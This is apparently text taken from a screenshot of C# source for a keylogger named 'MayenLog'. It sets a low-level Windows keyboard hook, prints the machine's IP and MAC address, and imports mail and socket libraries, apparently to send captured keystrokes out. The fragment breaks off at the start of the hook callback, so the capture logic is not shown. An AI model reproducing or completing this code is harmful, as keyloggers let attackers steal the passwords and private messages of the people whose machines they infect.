 using System.Windows.Forms;
using System.IO;
using System.Threading.Tasks;
using static System.Console;
using System.ComponentModel;
using System.Net;
using System.Net.Mail;
using System.Net.NetworkInformation;
using System.Net.Sockets;
namespace MayenLog
{
0 referencias
class Program
{
private static int WH_KEYBOARD_LL = 13;
private static int WM_KEYDOWN = 0x0100;
private static IntPtr hook = IntPtr.Zero;
private static LowLevelKeyboardProc llkProcedure = HookCallback;
0 referencias
static void Main(string[] args)
{
WriteLine($"Mi IP is: {TRASLATOR.GetIP()}");
WriteLine($"Mi MAC is: {TRASLATOR.GetMacAddress()}");
hook = SetHook(llkProcedure);
Application.Run();
UnhookWindowsHookEx(hook);
}
0 referencias
private void backgroundWorker1_RunWorkerCompleted( object sender, RunWorkerCompletedEventArgs e)
{
WriteLine("process");
}
private delegate IntPtr LowLevelKeyboardProc(int nCode, IntPtr wParam, IntPtr lParam);
1 referencia
private static IntPtr HookCallback(int nCode, IntPtr wParam, IntPtr lParam)
{